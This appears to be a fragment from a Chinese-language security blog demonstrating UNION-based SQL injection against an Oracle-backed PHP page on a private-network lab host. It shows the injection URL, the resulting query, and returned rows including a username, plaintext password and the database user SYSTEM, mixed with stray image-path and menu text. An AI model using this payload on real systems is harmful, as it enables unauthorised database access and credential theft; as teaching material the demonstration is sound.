 172.16.49.137/oracle.php?id=1 union select null,user,null,null from dual
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,user,null,null from dual
select id,username,password,phone from admin where id = 1 union select null,user,null,null from dual
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
SYSTEM
宽字节安全